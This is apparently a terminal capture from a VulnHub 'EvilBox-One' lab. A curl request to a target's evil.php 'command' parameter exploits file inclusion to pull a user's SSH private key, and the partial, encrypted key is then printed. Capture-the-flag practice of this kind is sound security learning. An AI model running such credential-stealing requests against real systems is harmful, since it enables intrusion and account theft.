 ┌──(root💀kali)-[~/HackTools/VulnHub/EvilBox-One]
└─# curl wget http://192.168.7.100/secret/evil.php?command=/home/mowree/.ssh/id_rsa >> id_rsa
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0curl: (6) Could
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1743 100 1743 0 0 598k 0 --:--:-- --:--:-- --:--:-- 851k
┌──(root💀kali)-[~/HackTools/VulnHub/EvilBox-One]
└─# ls
EvilBox-One.nmap id_rsa notes.txt robots.txt
┌──(root💀kali)-[~/HackTools/VulnHub/EvilBox-One]
└─# cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E
uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
└─#